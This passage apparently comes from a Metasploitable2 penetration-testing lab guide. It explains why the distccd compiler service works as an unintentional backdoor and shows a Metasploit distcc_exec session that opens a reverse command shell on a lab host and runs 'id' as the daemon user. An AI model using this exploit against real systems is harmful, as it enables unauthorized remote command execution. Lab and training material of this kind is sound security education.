 Unintentional Backdoors
In addition to the malicious backdoors in the previous section, some services are almost
backdoors by their very nature. The first of which installed on Metasploitable2 is distccd.
This program makes it easy to scale large compiler jobs across a farm of like-configured
systems. The problem with this service is that an attacker can easily abuse it to run a
command of their choice, as demonstrated by the Metasploit module usage below.
1 msfconsole
2
3 msf > use exploit/unix/misc/distcc_exec
4 msf  exploit(distcc_exec) > set RHOST 192.168.99.131
5 msf  exploit(distcc_exec) > exploit
6
7 [*] Started reverse double handler
8 [*] Accepted the first client connection...
9 [*] Accepted the second client connection...
10 [*] Command: echo uk3UdiwLUq0LX3Bi;
11 [*] Writing to socket A
12 [*] Writing to socket B
13 [*] Reading from sockets...
14 [*] Reading from socket B
15 [*] B: "uk3UdiwLUq0LX3Bi\r\n"
16 [*] Matching...
17 [*] A is input...
18 [*] Command shell session 1 opened (192.168.99.128:4444 -> 192.168.99.
19
20 id
21 uid=1(daemon) gid=1(daemon) groups=1(daemon)